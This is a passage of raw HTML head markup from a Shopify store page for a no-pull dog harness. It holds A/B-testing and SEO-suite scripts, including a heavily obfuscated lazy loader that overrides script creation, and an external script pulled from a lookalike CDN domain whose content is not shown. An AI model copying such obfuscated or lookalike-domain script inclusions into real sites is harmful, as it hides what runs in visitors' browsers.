elements"),d()},500)}setupElementViewportTracking(t,e,i){const s=this.VIEWPORT_TRACK_THRESHOLD,r=t.getBoundingClientRect(),n=Math.min(r.bottom,window.innerHeight)-Math.max(r.top,0),o=Math.min(r.right,window.innerWidth)-Math.max(r.left,0);if(r.top<window.innerHeight&&r.bottom>0&&r.left<window.innerWidth&&r.right>0&&n>0&&o>0&&n>=r.height*s){this.log("Price element already visible for test %s",e),i();return}const l=new IntersectionObserver(h=>{for(const u of h)if(u.isIntersecting&&u.intersectionRatio>=s){this.log("Price element entered viewport for test %s",e),l.disconnect(),i();break}},{threshold:s});l.observe(t)}debug(){const t=this.debugState();console.log(JSON.stringify(t,H,2))}}(async function(){window.shopliftInstance||(window.shopliftInstance=new ft("a93b9a.myshopify.com","https://app.shoplift.ai","https://events.shoplift.ai",false,false,false,{"sendEvents":false,"mode":"gtag"},false,1000,[],[]),await window.shopliftInstance.init())})()})(); })("/", { suffix: "harness", type: "product" }, "main", 174325793085, false)</script>
<!-- End of Shoplift scripts -->

	<!-- Added by AVADA SEO Suite -->
	<script>
  const avadaLightJsExclude = ['cdn.nfcube.com', 'assets/ecom.js', 'variant-title-king', 'linked_options_variants', 'smile-loader.js', 'smart-product-filter-search', 'rivo-loyalty-referrals', 'avada-cookie-consent', 'consentmo-gdpr', 'quinn'];
  const avadaLightJsInclude = ['https://www.googletagmanager.com/', 'https://connect.facebook.net/', 'https://business-api.tiktok.com/', 'https://static.klaviyo.com/'];
  window.AVADA_SPEED_BLACKLIST = avadaLightJsInclude.map(item => new RegExp(item, 'i'));
  window.AVADA_SPEED_WHITELIST = avadaLightJsExclude.map(item => new RegExp(item, 'i'));
</script>

<script>
  const isSpeedUpEnable = !1746603060979 || Date.now() < 1746603060979;
  if (isSpeedUpEnable) {
    const avadaSpeedUp=1;
    if(isSpeedUpEnable) {
  function _0x55aa(_0x575858,_0x2fd0be){const _0x30a92f=_0x1cb5();return _0x55aa=function(_0x4e8b41,_0xcd1690){_0x4e8b41=_0x4e8b41-(0xb5e+0xd*0x147+-0x1b1a);let _0x1c09f7=_0x30a92f[_0x4e8b41];return _0x1c09f7;},_0x55aa(_0x575858,_0x2fd0be);}(function(_0x4ad4dc,_0x42545f){const _0x5c7741=_0x55aa,_0x323f4d=_0x4ad4dc();while(!![]){try{const _0x588ea5=parseInt(_0x5c7741(0x10c))/(0xb6f+-0x1853+0xce5)*(-parseInt(_0x5c7741(0x157))/(-0x2363*0x1+0x1dd4+0x591*0x1))+-parseInt(_0x5c7741(0x171))/(0x269b+-0xeb+-0xf*0x283)*(parseInt(_0x5c7741(0x116))/(0x2e1+0x1*0x17b3+-0x110*0x19))+-parseInt(_0x5c7741(0x147))/(-0x1489+-0x312*0x6+0x26fa*0x1)+-parseInt(_0x5c7741(0xfa))/(-0x744+0x1*0xb5d+-0x413)*(-parseInt(_0x5c7741(0x102))/(-0x1e87+0x9e*-0x16+0x2c22))+parseInt(_0x5c7741(0x136))/(0x1e2d+0x1498+-0x1a3*0x1f)+parseInt(_0x5c7741(0x16e))/(0x460+0x1d96+0x3*-0xb4f)*(-parseInt(_0x5c7741(0xe3))/(-0x9ca+-0x1*-0x93f+0x1*0x95))+parseInt(_0x5c7741(0xf8))/(-0x1f73*0x1+0x6*-0x510+0x3dde);if(_0x588ea5===_0x42545f)break;else _0x323f4d['push'](_0x323f4d['shift']());}catch(_0x5d6d7e){_0x323f4d['push'](_0x323f4d['shift']());}}}(_0x1cb5,-0x193549+0x5dc3*-0x31+-0x2f963*-0x13),(function(){const _0x5cb2b4=_0x55aa,_0x23f9e9={'yXGBq':function(_0x237aef,_0x385938){return _0x237aef!==_0x385938;},'XduVF':function(_0x21018d,_0x56ff60){return _0x21018d===_0x56ff60;},'RChnz':_0x5cb2b4(0xf4)+_0x5cb2b4(0xe9)+_0x5cb2b4(0x14a),'TAsuR':function(_0xe21eca,_0x33e114){return _0xe21eca%_0x33e114;},'EvLYw':function(_0x1326ad,_0x261d04){return _0x1326ad!==_0x261d04;},'nnhAQ':_0x5cb2b4(0x107),'swpMF':_0x5cb2b4(0x16d),'plMMu':_0x5cb2b4(0xe8)+_0x5cb2b4(0x135),'PqBPA':function(_0x2ba85c,_0x35b541){return _0x2ba85c<_0x35b541;},'NKPCA':_0x5cb2b4(0xfc),'TINqh':function(_0x4116e3,_0x3ffd02,_0x2c8722){return _0x4116e3(_0x3ffd02,_0x2c8722);},'BAueN':_0x5cb2b4(0x120),'NgloT':_0x5cb2b4(0x14c),'ThSSU':function(_0xeb212a,_0x4341c1){return _0xeb212a+_0x4341c1;},'lDDHN':function(_0x4a1a48,_0x45ebfb){return _0x4a1a48 instanceof _0x45ebfb;},'toAYB':function(_0xcf0fa9,_0xf5fa6a){return _0xcf0fa9 instanceof _0xf5fa6a;},'VMiyW':function(_0x5300e4,_0x44e0f4){return _0x5300e4(_0x44e0f4);},'iyhbw':_0x5cb2b4(0x119),'zuWfR':function(_0x19c3e4,_0x4ee6e8){return _0x19c3e4<_0x4ee6e8;},'vEmrv':function(_0xd798cf,_0x5ea2dd){return _0xd798cf!==_0x5ea2dd;},'yxERj':function(_0x24b03b,_0x5aa292){return _0x24b03b||_0x5aa292;},'MZpwM':_0x5cb2b4(0x110)+_0x5cb2b4(0x109)+'pt','IeUHK':function(_0x5a4c7e,_0x2edf70){return _0x5a4c7e-_0x2edf70;},'Idvge':function(_0x3b526e,_0x36b469){return _0x3b526e<_0x36b469;},'qRwfm':_0x5cb2b4(0x16b)+_0x5cb2b4(0xf1),'CvXDN':function(_0x4b4208,_0x1db216){return _0x4b4208<_0x1db216;},'acPIM':function(_0x7d44b7,_0x3020d2){return _0x7d44b7(_0x3020d2);},'MyLMO':function(_0x22d4b2,_0xe7a6a0){return _0x22d4b2<_0xe7a6a0;},'boDyh':function(_0x176992,_0x346381,_0xab7fc){return _0x176992(_0x346381,_0xab7fc);},'ZANXD':_0x5cb2b4(0x10f)+_0x5cb2b4(0x12a)+_0x5cb2b4(0x142),'CXwRZ':_0x5cb2b4(0x123)+_0x5cb2b4(0x15f),'AuMHM':_0x5cb2b4(0x161),'KUuFZ':_0x5cb2b4(0xe6),'MSwtw':_0x5cb2b4(0x13a),'ERvPB':_0x5cb2b4(0x134),'ycTDj':_0x5cb2b4(0x15b),'Tvhir':_0x5cb2b4(0x154)},_0x469be1=_0x23f9e9[_0x5cb2b4(0x153)],_0x36fe07={'blacklist':window[_0x5cb2b4(0x11f)+_0x5cb2b4(0x115)+'T'],'whitelist':window[_0x5cb2b4(0x11f)+_0x5cb2b4(0x13e)+'T']},_0x26516a={'blacklisted':[]},_0x34e4a6=(_0x2be2f5,_0x25b3b2)=>{const _0x80dd2=_0x5cb2b4;if(_0x2be2f5&&(!_0x25b3b2||_0x23f9e9[_0x80dd2(0x13b)](_0x25b3b2,_0x469be1))&&(!_0x36fe07[_0x80dd2(0x170)]||_0x36fe07[_0x80dd2(0x170)][_0x80dd2(0x151)](_0xa5c7cf=>_0xa5c7cf[_0x80dd2(0x12b)](_0x2be2f5)))&&(!_0x36fe07[_0x80dd2(0x165)]||_0x36fe07[_0x80dd2(0x165)][_0x80dd2(0x156)](_0x4e2570=>!_0x4e2570[_0x80dd2(0x12b)](_0x2be2f5)))&&_0x23f9e9[_0x80dd2(0xf7)](avadaSpeedUp,0x5*0x256+-0x1*0x66c+-0x542+0.5)&&_0x2be2f5[_0x80dd2(0x137)](_0x23f9e9[_0x80dd2(0xe7)])){const _0x413c89=_0x2be2f5[_0x80dd2(0x16c)];return _0x23f9e9[_0x80dd2(0xf7)](_0x23f9e9[_0x80dd2(0x11e)](_0x413c89,-0x1deb*-0x1+0xf13+-0x2cfc),0x1176+-0x78b*0x5+0x1441);}return _0x2be2f5&&(!_0x25b3b2||_0x23f9e9[_0x80dd2(0xed)](_0x25b3b2,_0x469be1))&&(!_0x36fe07[_0x80dd2(0x170)]||_0x36fe07[_0x80dd2(0x170)][_0x80dd2(0x151)](_0x3d689d=>_0x3d689d[_0x80dd2(0x12b)](_0x2be2f5)))&&(!_0x36fe07[_0x80dd2(0x165)]||_0x36fe07[_0x80dd2(0x165)][_0x80dd2(0x156)](_0x26a7b3=>!_0x26a7b3[_0x80dd2(0x12b)](_0x2be2f5)));},_0x11462f=function(_0x42927f){const _0x346823=_0x5cb2b4,_0x5426ae=_0x42927f[_0x346823(0x159)+'te'](_0x23f9e9[_0x346823(0x14e)]);return _0x36fe07[_0x346823(0x170)]&&_0x36fe07[_0x346823(0x170)][_0x346823(0x156)](_0x107b0d=>!_0x107b0d[_0x346823(0x12b)](_0x5426ae))||_0x36fe07[_0x346823(0x165)]&&_0x36fe07[_0x346823(0x165)][_0x346823(0x151)](_0x1e7160=>_0x1e7160[_0x346823(0x12b)](_0x5426ae));},_0x39299f=new MutationObserver(_0x45c995=>{const _0x21802a=_0x5cb2b4,_0x3bc801={'mafxh':function(_0x6f9c57,_0x229989){const _0x9d39b1=_0x55aa;return _0x23f9e9[_0x9d39b1(0xf7)](_0x6f9c57,_0x229989);},'SrchE':_0x23f9e9[_0x21802a(0xe2)],'pvjbV':_0x23f9e9[_0x21802a(0xf6)]};for(let _0x333494=-0x7d7+-0x893+0x106a;_0x23f9e9[_0x21802a(0x158)](_0x333494,_0x45c995[_0x21802a(0x16c)]);_0x333494++){const {addedNodes:_0x1b685b}=_0x45c995[_0x333494];for(let _0x2f087=0x1f03+0x84b+0x1*-0x274e;_0x23f9e9[_0x21802a(0x158)](_0x2f087,_0x1b685b[_0x21802a(0x16c)]);_0x2f087++){const _0x4e5bac=_0x1b685b[_0x2f087];if(_0x23f9e9[_0x21802a(0xf7)](_0x4e5bac[_0x21802a(0x121)],-0x1f3a+-0x1*0x1b93+-0x3*-0x139a)&&_0x23f9e9[_0x21802a(0xf7)](_0x4e5bac[_0x21802a(0x152)],_0x23f9e9[_0x21802a(0xe0)])){const _0x5d9a67=_0x4e5bac[_0x21802a(0x107)],_0x3fb522=_0x4e5bac[_0x21802a(0x16d)];if(_0x23f9e9[_0x21802a(0x103)](_0x34e4a6,_0x5d9a67,_0x3fb522)){_0x26516a[_0x21802a(0x160)+'d'][_0x21802a(0x128)]([_0x4e5bac,_0x4e5bac[_0x21802a(0x16d)]]),_0x4e5bac[_0x21802a(0x16d)]=_0x469be1;const _0x1e52da=function(_0x2c95ff){const _0x359b13=_0x21802a;if(_0x3bc801[_0x359b13(0x118)](_0x4e5bac[_0x359b13(0x159)+'te'](_0x3bc801[_0x359b13(0x166)]),_0x469be1))_0x2c95ff[_0x359b13(0x112)+_0x359b13(0x150)]();_0x4e5bac[_0x359b13(0xec)+_0x359b13(0x130)](_0x3bc801[_0x359b13(0xe4)],_0x1e52da);};_0x4e5bac[_0x21802a(0x12d)+_0x21802a(0x163)](_0x23f9e9[_0x21802a(0xf6)],_0x1e52da),_0x4e5bac[_0x21802a(0x12c)+_0x21802a(0x131)]&&_0x4e5bac[_0x21802a(0x12c)+_0x21802a(0x131)][_0x21802a(0x11a)+'d'](_0x4e5bac);}}}}});_0x39299f[_0x5cb2b4(0x105)](document[_0x5cb2b4(0x10b)+_0x5cb2b4(0x16a)],{'childList':!![],'subtree':!![]});const _0x2910a9=/[|\\{}()\[\]^$+*?.]/g,_0xa9f173=function(..._0x1baa33){const _0x3053cc=_0x5cb2b4,_0x2e6f61={'mMWha':function(_0x158c76,_0x5c404b){const _0x25a05c=_0x55aa;return _0x23f9e9[_0x25a05c(0xf7)](_0x158c76,_0x5c404b);},'BXirI':_0x23f9e9[_0x3053cc(0x141)],'COGok':function(_0x421bf7,_0x55453a){const _0x4fd417=_0x3053cc;return _0x23f9e9[_0x4fd417(0x167)](_0x421bf7,_0x55453a);},'XLSAp':function(_0x193984,_0x35c446){const _0x5bbecf=_0x3053cc;return _0x23f9e9[_0x5bbecf(0xed)](_0x193984,_0x35c446);},'EygRw':function(_0xfbb69c,_0x21b15d){const _0xe5c840=_0x3053cc;return _0x23f9e9[_0xe5c840(0x104)](_0xfbb69c,_0x21b15d);},'xZuNx':_0x23f9e9[_0x3053cc(0x139)],'SBUaW':function(_0x5739bf,_0x2c2fab){const _0x42cbb1=_0x3053cc;return _0x23f9e9[_0x42cbb1(0x172)](_0x5739bf,_0x2c2fab);},'EAoTR':function(_0x123b29,_0x5b29bf){const _0x2828d2=_0x3053cc;return _0x23f9e9[_0x2828d2(0x11d)](_0x123b29,_0x5b29bf);},'cdYdq':_0x23f9e9[_0x3053cc(0x14e)],'WzJcf':_0x23f9e9[_0x3053cc(0xe2)],'nytPK':function(_0x53f733,_0x4ad021){const _0x4f0333=_0x3053cc;return _0x23f9e9[_0x4f0333(0x148)](_0x53f733,_0x4ad021);},'oUrHG':_0x23f9e9[_0x3053cc(0x14d)],'dnxjX':function(_0xed6b5f,_0x573f55){const _0x57aa03=_0x3053cc;return _0x23f9e9[_0x57aa03(0x15a)](_0xed6b5f,_0x573f55);}};_0x23f9e9[_0x3053cc(0x15d)](_0x1baa33[_0x3053cc(0x16c)],-0x1a3*-0x9+-0xf9*0xb+-0x407*0x1)?(_0x36fe07[_0x3053cc(0x170)]=[],_0x36fe07[_0x3053cc(0x165)]=[]):(_0x36fe07[_0x3053cc(0x170)]&&(_0x36fe07[_0x3053cc(0x170)]=_0x36fe07[_0x3053cc(0x170)][_0x3053cc(0x106)](_0xa8e001=>_0x1baa33[_0x3053cc(0x156)](_0x4a8a28=>{const _0x2e425b=_0x3053cc;if(_0x2e6f61[_0x2e425b(0x111)](typeof _0x4a8a28,_0x2e6f61[_0x2e425b(0x155)]))return!_0xa8e001[_0x2e425b(0x12b)](_0x4a8a28);else{if(_0x2e6f61[_0x2e425b(0xeb)](_0x4a8a28,RegExp))return _0x2e6f61[_0x2e425b(0x145)](_0xa8e001[_0x2e425b(0xdf)](),_0x4a8a28[_0x2e425b(0xdf)]());}}))),_0x36fe07[_0x3053cc(0x165)]&&(_0x36fe07[_0x3053cc(0x165)]=[..._0x36fe07[_0x3053cc(0x165)],..._0x1baa33[_0x3053cc(0xff)](_0x4e4c02=>{const _0x7c755c=_0x3053cc;if(_0x23f9e9[_0x7c755c(0xf7)](typeof _0x4e4c02,_0x23f9e9[_0x7c755c(0x141)])){const _0x932437=_0x4e4c02[_0x7c755c(0xea)](_0x2910a9,_0x23f9e9[_0x7c755c(0x16f)]),_0x34e686=_0x23f9e9[_0x7c755c(0xf0)](_0x23f9e9[_0x7c755c(0xf0)]('.*',_0x932437),'.*');if(_0x36fe07[_0x7c755c(0x165)][_0x7c755c(0x156)](_0x21ef9a=>_0x21ef9a[_0x7c755c(0xdf)]()!==_0x34e686[_0x7c755c(0xdf)]()))return new RegExp(_0x34e686);}else{if(_0x23f9e9[_0x7c755c(0x117)](_0x4e4c02,RegExp)){if(_0x36fe07[_0x7c755c(0x165)][_0x7c755c(0x156)](_0x5a3f09=>_0x5a3f09[_0x7c755c(0xdf)]()!==_0x4e4c02[_0x7c755c(0xdf)]()))return _0x4e4c02;}}return null;})[_0x3053cc(0x106)](Boolean)]));const _0x3eeb55=document[_0x3053cc(0x11b)+_0x3053cc(0x10e)](_0x23f9e9[_0x3053cc(0xf0)](_0x23f9e9[_0x3053cc(0xf0)](_0x23f9e9[_0x3053cc(0x122)],_0x469be1),'"]'));for(let _0xf831f7=-0x21aa+-0x1793+0x393d*0x1;_0x23f9e9[_0x3053cc(0x14b)](_0xf831f7,_0x3eeb55[_0x3053cc(0x16c)]);_0xf831f7++){const _0x5868cb=_0x3eeb55[_0xf831f7];_0x23f9e9[_0x3053cc(0x132)](_0x11462f,_0x5868cb)&&(_0x26516a[_0x3053cc(0x160)+'d'][_0x3053cc(0x128)]([_0x5868cb,_0x23f9e9[_0x3053cc(0x14d)]]),_0x5868cb[_0x3053cc(0x12c)+_0x3053cc(0x131)][_0x3053cc(0x11a)+'d'](_0x5868cb));}let _0xdf8cd0=-0x17da+0x2461+-0xc87*0x1;[..._0x26516a[_0x3053cc(0x160)+'d']][_0x3053cc(0x10d)](([_0x226aeb,_0x33eaa7],_0xe33bca)=>{const _0x2aa7bf=_0x3053cc;if(_0x2e6f61[_0x2aa7bf(0x143)](_0x11462f,_0x226aeb)){const _0x41da0d=document[_0x2aa7bf(0x11c)+_0x2aa7bf(0x131)](_0x2e6f61[_0x2aa7bf(0x127)]);for(let _0x6784c7=0xd7b+-0xaa5+-0x2d6;_0x2e6f61[_0x2aa7bf(0x164)](_0x6784c7,_0x226aeb[_0x2aa7bf(0xe5)][_0x2aa7bf(0x16c)]);_0x6784c7++){const _0x4ca758=_0x226aeb[_0x2aa7bf(0xe5)][_0x6784c7];_0x2e6f61[_0x2aa7bf(0x12f)](_0x4ca758[_0x2aa7bf(0x133)],_0x2e6f61[_0x2aa7bf(0x13f)])&&_0x2e6f61[_0x2aa7bf(0x145)](_0x4ca758[_0x2aa7bf(0x133)],_0x2e6f61[_0x2aa7bf(0x100)])&&_0x41da0d[_0x2aa7bf(0xe1)+'te'](_0x4ca758[_0x2aa7bf(0x133)],_0x226aeb[_0x2aa7bf(0xe5)][_0x6784c7][_0x2aa7bf(0x12e)]);}_0x41da0d[_0x2aa7bf(0xe1)+'te'](_0x2e6f61[_0x2aa7bf(0x13f)],_0x226aeb[_0x2aa7bf(0x107)]),_0x41da0d[_0x2aa7bf(0xe1)+'te'](_0x2e6f61[_0x2aa7bf(0x100)],_0x2e6f61[_0x2aa7bf(0x101)](_0x33eaa7,_0x2e6f61[_0x2aa7bf(0x126)])),document[_0x2aa7bf(0x113)][_0x2aa7bf(0x146)+'d'](_0x41da0d),_0x26516a[_0x2aa7bf(0x160)+'d'][_0x2aa7bf(0x162)](_0x2e6f61[_0x2aa7bf(0x13d)](_0xe33bca,_0xdf8cd0),-0x105d*0x2+0x1*-0xeaa+0x2f65),_0xdf8cd0++;}}),_0x36fe07[_0x3053cc(0x170)]&&_0x23f9e9[_0x3053cc(0xf3)](_0x36fe07[_0x3053cc(0x170)][_0x3053cc(0x16c)],0x10f2+-0x1a42+0x951)&&_0x39299f[_0x3053cc(0x15c)]();},_0x4c2397=document[_0x5cb2b4(0x11c)+_0x5cb2b4(0x131)],_0x573f89={'src':Object[_0x5cb2b4(0x14f)+_0x5cb2b4(0xfd)+_0x5cb2b4(0x144)](HTMLScriptElement[_0x5cb2b4(0xf9)],_0x23f9e9[_0x5cb2b4(0x14e)]),'type':Object[_0x5cb2b4(0x14f)+_0x5cb2b4(0xfd)+_0x5cb2b4(0x144)](HTMLScriptElement[_0x5cb2b4(0xf9)],_0x23f9e9[_0x5cb2b4(0xe2)])};document[_0x5cb2b4(0x11c)+_0x5cb2b4(0x131)]=function(..._0x4db605){const _0x1480b5=_0x5cb2b4,_0x3a6982={'KNNxG':function(_0x32fa39,_0x2a57e4,_0x3cc08f){const _0x5ead12=_0x55aa;return _0x23f9e9[_0x5ead12(0x169)](_0x32fa39,_0x2a57e4,_0x3cc08f);}};if(_0x23f9e9[_0x1480b5(0x13b)](_0x4db605[-0x4*-0x376+0x4*0x2f+-0xe94][_0x1480b5(0x140)+'e'](),_0x23f9e9[_0x1480b5(0x139)]))return _0x4c2397[_0x1480b5(0x114)](document)(..._0x4db605);const _0x2f091d=_0x4c2397[_0x1480b5(0x114)](document)(..._0x4db605);try{Object[_0x1480b5(0xf2)+_0x1480b5(0x149)](_0x2f091d,{'src':{..._0x573f89[_0x1480b5(0x107)],'set'(_0x3ae2bc){const _0x5d6fdc=_0x1480b5;_0x3a6982[_0x5d6fdc(0x129)](_0x34e4a6,_0x3ae2bc,_0x2f091d[_0x5d6fdc(0x16d)])&&_0x573f89[_0x5d6fdc(0x16d)][_0x5d6fdc(0x10a)][_0x5d6fdc(0x125)](this,_0x469be1),_0x573f89[_0x5d6fdc(0x107)][_0x5d6fdc(0x10a)][_0x5d6fdc(0x125)](this,_0x3ae2bc);}},'type':{..._0x573f89[_0x1480b5(0x16d)],'get'(){const _0x436e9e=_0x1480b5,_0x4b63b9=_0x573f89[_0x436e9e(0x16d)][_0x436e9e(0xfb)][_0x436e9e(0x125)](this);if(_0x23f9e9[_0x436e9e(0xf7)](_0x4b63b9,_0x469be1)||_0x23f9e9[_0x436e9e(0x103)](_0x34e4a6,this[_0x436e9e(0x107)],_0x4b63b9))return null;return _0x4b63b9;},'set'(_0x174ea3){const _0x1dff57=_0x1480b5,_0xa2fd13=_0x23f9e9[_0x1dff57(0x103)](_0x34e4a6,_0x2f091d[_0x1dff57(0x107)],_0x2f091d[_0x1dff57(0x16d)])?_0x469be1:_0x174ea3;_0x573f89[_0x1dff57(0x16d)][_0x1dff57(0x10a)][_0x1dff57(0x125)](this,_0xa2fd13);}}}),_0x2f091d[_0x1480b5(0xe1)+'te']=function(_0x5b0870,_0x8c60d5){const _0xab22d4=_0x1480b5;if(_0x23f9e9[_0xab22d4(0xf7)](_0x5b0870,_0x23f9e9[_0xab22d4(0xe2)])||_0x23f9e9[_0xab22d4(0xf7)](_0x5b0870,_0x23f9e9[_0xab22d4(0x14e)]))_0x2f091d[_0x5b0870]=_0x8c60d5;else HTMLScriptElement[_0xab22d4(0xf9)][_0xab22d4(0xe1)+'te'][_0xab22d4(0x125)](_0x2f091d,_0x5b0870,_0x8c60d5);};}catch(_0x5a9461){console[_0x1480b5(0x168)](_0x23f9e9[_0x1480b5(0xef)],_0x5a9461);}return _0x2f091d;};const _0x5883c5=[_0x23f9e9[_0x5cb2b4(0xfe)],_0x23f9e9[_0x5cb2b4(0x13c)],_0x23f9e9[_0x5cb2b4(0xf5)],_0x23f9e9[_0x5cb2b4(0x15e)],_0x23f9e9[_0x5cb2b4(0x138)],_0x23f9e9[_0x5cb2b4(0x124)]],_0x4ab8d2=_0x5883c5[_0x5cb2b4(0xff)](_0x439d08=>{return{'type':_0x439d08,'listener':()=>_0xa9f173(),'options':{'passive':!![]}};});_0x4ab8d2[_0x5cb2b4(0x10d)](_0x4d3535=>{const _0x3882ab=_0x5cb2b4;document[_0x3882ab(0x12d)+_0x3882ab(0x163)](_0x4d3535[_0x3882ab(0x16d)],_0x4d3535[_0x3882ab(0xee)],_0x4d3535[_0x3882ab(0x108)]);});}()));function _0x1cb5(){const _0x15f8e0=['ault','some','tagName','CXwRZ','wheel','BXirI','every','6lYvYYX','PqBPA','getAttribu','IeUHK','touchstart','disconnect','Idvge','ERvPB','/blocked','blackliste','keydown','splice','stener','SBUaW','whitelist','SrchE','toAYB','warn','boDyh','ement','script[typ','length','type','346347wGqEBH','NgloT','blacklist','33OVoYHk','zuWfR','toString','NKPCA','setAttribu','swpMF','230EEqEiq','pvjbV','attributes','mousemove','RChnz','beforescri','y.com/exte','replace','COGok','removeEven','EvLYw','listener','ZANXD','ThSSU','e="','defineProp','MyLMO','cdn.shopif','MSwtw','plMMu','XduVF','22621984JRJQxz','prototype','8818116NVbcZr','get','SCRIPT','ertyDescri','AuMHM','map','WzJcf','nytPK','7kiZatp','TINqh','VMiyW','observe','filter','src','options','n/javascri','set','documentEl','478083wuqgQV','forEach','torAll','Avada cann','applicatio','mMWha','preventDef','head','bind','D_BLACKLIS','75496skzGVx','lDDHN','mafxh','script','removeChil','querySelec','createElem','vEmrv','TAsuR','AVADA_SPEE','string','nodeType','qRwfm','javascript','Tvhir','call','oUrHG','xZuNx','push','KNNxG','ot lazy lo','test','parentElem','addEventLi','value','EAoTR','tListener','ent','acPIM','name','touchmove','ptexecute','6968312SmqlIb','includes','ycTDj','iyhbw','touchend','yXGBq','KUuFZ','dnxjX','D_WHITELIS','cdYdq','toLowerCas','BAueN','ad script','EygRw','ptor','XLSAp','appendChil','4975500NoPAFA','yxERj','erties','nsions','CvXDN','\$&','MZpwM','nnhAQ','getOwnProp'];_0x1cb5=function(){return _0x15f8e0;};return _0x1cb5();}
}
    class LightJsLoader{constructor(e){this.jQs=[],this.listener=this.handleListener.bind(this,e),this.scripts=["default","defer","async"].reduce(((e,t)=>({...e,[t]:[]})),{});const t=this;e.forEach((e=>window.addEventListener(e,t.listener,{passive:!0})))}handleListener(e){const t=this;return e.forEach((e=>window.removeEventListener(e,t.listener))),"complete"===document.readyState?this.handleDOM():document.addEventListener("readystatechange",(e=>{if("complete"===e.target.readyState)return setTimeout(t.handleDOM.bind(t),1)}))}async handleDOM(){this.suspendEvent(),this.suspendJQuery(),this.findScripts(),this.preloadScripts();for(const e of Object.keys(this.scripts))await this.replaceScripts(this.scripts[e]);for(const e of["DOMContentLoaded","readystatechange"])await this.requestRepaint(),document.dispatchEvent(new Event("lightJS-"+e));document.lightJSonreadystatechange&&document.lightJSonreadystatechange();for(const e of["DOMContentLoaded","load"])await this.requestRepaint(),window.dispatchEvent(new Event("lightJS-"+e));await this.requestRepaint(),window.lightJSonload&&window.lightJSonload(),await this.requestRepaint(),this.jQs.forEach((e=>e(window).trigger("lightJS-jquery-load"))),window.dispatchEvent(new Event("lightJS-pageshow")),await this.requestRepaint(),window.lightJSonpageshow&&window.lightJSonpageshow()}async requestRepaint(){return new Promise((e=>requestAnimationFrame(e)))}findScripts(){document.querySelectorAll("script[type=lightJs]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&e.async?this.scripts.async.push(e):e.hasAttribute("defer")&&e.defer?this.scripts.defer.push(e):this.scripts.default.push(e):this.scripts.default.push(e)}))}preloadScripts(){const e=this,t=Object.keys(this.scripts).reduce(((t,n)=>[...t,...e.scripts[n]]),[]),n=document.createDocumentFragment();t.forEach((e=>{const t=e.getAttribute("src");if(!t)return;const s=document.createElement("link");s.href=t,s.rel="preload",s.as="script",n.appendChild(s)})),document.head.appendChild(n)}async replaceScripts(e){let t;for(;t=e.shift();)await this.requestRepaint(),new Promise((e=>{const n=document.createElement("script");[...t.attributes].forEach((e=>{"type"!==e.nodeName&&n.setAttribute(e.nodeName,e.nodeValue)})),t.hasAttribute("src")?(n.addEventListener("load",e),n.addEventListener("error",e)):(n.text=t.text,e()),t.parentNode.replaceChild(n,t)}))}suspendEvent(){const e={};[{obj:document,name:"DOMContentLoaded"},{obj:window,name:"DOMContentLoaded"},{obj:window,name:"load"},{obj:window,name:"pageshow"},{obj:document,name:"readystatechange"}].map((t=>function(t,n){function s(n){return e[t].list.indexOf(n)>=0?"lightJS-"+n:n}e[t]||(e[t]={list:[n],add:t.addEventListener,remove:t.removeEventListener},t.addEventListener=(...n)=>{n[0]=s(n[0]),e[t].add.apply(t,n)},t.removeEventListener=(...n)=>{n[0]=s(n[0]),e[t].remove.apply(t,n)})}(t.obj,t.name))),[{obj:document,name:"onreadystatechange"},{obj:window,name:"onpageshow"}].map((e=>function(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set:s=>{e["lightJS"+t]=n=s}})}(e.obj,e.name)))}suspendJQuery(){const e=this;let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(!n||!n.fn||!e.jQs.includes(n))return void(t=n);n.fn.ready=n.fn.init.prototype.ready=e=>{e.bind(document)(n)};const s=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(...e){if(window!==this[0])return s.apply(this,e),this;const t=e=>e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"lightJS-jquery-load":e)).join(" ");return"string"==typeof e[0]||e[0]instanceof String?(e[0]=t(e[0]),s.apply(this,e),this):("object"==typeof e[0]&&Object.keys(e[0]).forEach((n=>{delete Object.assign(e[0],{[t(n)]:e[0][n]})[n]})),s.apply(this,e),this)},e.jQs.push(n),t=n}})}}
new LightJsLoader(["keydown","mousemove","touchend","touchmove","touchstart","wheel"]);
  }
</script><!-- meta basic type product --><!-- meta basic type collection -->

	<!-- /Added by AVADA SEO Suite -->
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://fourpawtreats.com/products/no-pull-harness">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="VnBr4Enk2oqYHDLbxsaZzars17/Wx0iUdvxfL8tOrUzkHVO3bRsVceDRV5w1YhT4XdqiHbUmNxf1ZFez9jelpo16Gle+Q7mSN4ocrSTmEnLH5GeKCGtMo8zlzOhIY7CdDnDfz9x4j7/i8Nh/dDGkHn5exi515rBINUz1fEFrjNRDcGxfOV/8syxzGsdCzYvOutVu+wdNsZAC4Ib1IMIDSC25zn8ns/9VkP5SOtm4BBungSY8i1bE4MXHLf7EIWOWhQhQZTi0H9Pcr8Ybjq4PyTeUwfbWOmYR+iQP4aKN7E9aQRK4hOhE4u610LvN4jTrO22d8FEkQbFkW6nJgym4i6yzNWQaHxmCWDaDxYWQP3YE4ibTEFFs4zLW6OGSvmHHLbkP3Iczl6HDV6TrdAGB8g=="></script>
    <script src="//fourpawtreats.com/cdn/shop/t/22/assets/secondary.js?v=115730126064161840091735234334" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//fourpawtreats.com/cdn/shop/files/favicon2.svg?crop=center&height=32&v=1711879977&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול
 &ndash; FourPawTreats</title>

    
